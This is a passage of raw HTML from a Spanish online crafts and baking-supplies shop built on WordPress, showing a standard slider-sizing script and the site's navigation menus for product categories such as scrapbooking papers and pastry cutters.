6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-cortador-navidad term-364 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
